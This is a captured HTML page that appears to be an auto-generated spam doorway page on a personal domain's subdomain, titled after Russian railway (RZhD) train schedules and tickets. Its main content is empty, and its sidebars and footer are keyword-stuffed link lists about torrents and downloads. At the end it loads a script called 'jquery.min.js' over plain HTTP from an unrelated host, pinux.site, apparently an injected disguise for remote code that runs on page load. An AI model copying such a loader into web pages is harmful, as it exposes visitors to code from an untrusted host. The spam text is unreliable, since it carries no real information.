

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-raspisanie-poezdov-bilety-rzhd.html
body_size: 2100
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов билеты ржд - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов билеты ржд</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-rukovodstvo-po-elektricheskomu-oborudovaniyu-avtomobiley-skachat.html">Руководство по электрическому оборудованию автомобилей скачать</a></li>
                                <li><a href="vxu-onore-de-balzak-shagrenevaya-kozha-skachat-fb2.html">Оноре де бальзак шагреневая кожа скачать fb2</a></li>
                                <li><a href="vxu-akt-priema-peredachi-elektricheskoy-energii-skachat-blank.html">Акт приема передачи электрической энергии скачать бланк</a></li>
                                <li><a href="vxu-skachat-besplatnye-dvizhuschiesya-kartinki.html">Скачать бесплатные движущиеся картинки</a></li>
                                <li><a href="vxu-yumoreska-pro-hozyaystvo.html">Юмореска про хозяйство</a></li>
                                <li><a href="vxu-diablo-hellfire-skachat-s-torrenta.html">Diablo hellfire скачать с торрента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание поездов по России, купить билеты на поезд.</li>
<li>Жд билеты - купить билет на поезд РЖД онлайн, стоимость.</li>
<li>Купить жд билеты онлайн. Цены, расписание поездов</li>
<li>Пассажирам.</li>
<li>ОАО РЖД.</li>
<li>Пассажирам.</li>
<li>РЖД Билеты официальный сайт. Купить ЖД Билеты</li>
<li>ЖД билеты онлайн от РЖД 🚂, купить билет на поезд.</li>
<li>Запорожье = Киев: расписание поездов и билеты на поезд.</li>
<li>- расписание поездов и электричек в России.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ayre-i-saruman-skachat-vse-albomy-torrent.html">Айре и саруман скачать все альбомы торрент</a></li>
                                            <li><a href="vxu-skachat-igry-psp-go-cherez-torrent.html">Скачать игры psp go через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-oblozhki-dlya-video-kartinki.html">Обложки для видео картинки</a></li>
                                            <li><a href="vxu-urok-bukva-y-s-prezentaciey.html">Урок буква ы с презентацией</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-gost-meshki-dlya-musora-120-litrov.html">Гост мешки для мусора 120 литров</a></li>
                                            <li><a href="vxu-ballet-beautiful-otzyvy.html">Ballet beautiful отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-proshivka-dlya-sputnikovogo-tyunera.html">Прошивка для спутникового тюнера</a></li>
                                            <li><a href="vxu-rutorg-strela-4-sezon.html">Руторг стрела 4 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
